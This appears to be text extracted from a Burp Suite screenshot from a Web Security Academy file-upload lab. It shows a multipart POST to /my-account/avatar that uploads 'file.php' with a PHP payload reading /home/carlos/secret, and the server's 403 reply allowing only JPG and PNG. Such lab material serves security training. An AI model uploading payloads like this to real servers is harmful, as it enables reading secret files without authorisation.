 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net
3 Cookie: session=inYrcHpwE85XTUwY5kByL1SNJYP6CdIh
4 Content-Length: 467
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycY3s7yRAkfGTlPs2
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
24 Content-Disposition: form-data; name="avatar"; filename="file.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
34 Content-Disposition: form-data; name="csrf"
35
36 iUNfC1Lsj7IzFaP796e2ujL1vl5g69pr
37 ------WebKitFormBoundarycY3s7yRAkfGTlPs2--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Mon, 10 Jan 2022 22:55:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 173
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10